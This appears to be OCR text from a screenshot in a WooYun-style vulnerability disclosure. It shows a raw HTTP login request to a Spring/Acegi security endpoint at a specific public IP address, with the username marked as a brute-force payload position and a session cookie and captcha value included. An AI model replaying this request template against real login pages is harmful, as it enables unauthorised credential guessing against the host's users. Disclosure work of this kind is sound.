 POST /j_acegi_security_check HTTP/1.1
Host: 222.66.126.218
Content-Length: 91
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://222.66.126.218
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/46.0.2490.80 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://222.66.126.218/login.jsp?login_error=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: JSESSIONID=4828E557E6B1390DB0D8779AACC9EE62
Connection: close
j_username=§test§&j_password=%E4%91%85%E5%8C%A0%E4%B5%85Vlngx6jR1m01Bc7d6d1Htw%3D%3D&j_val
idation_code=SXPP
www.wooyun.org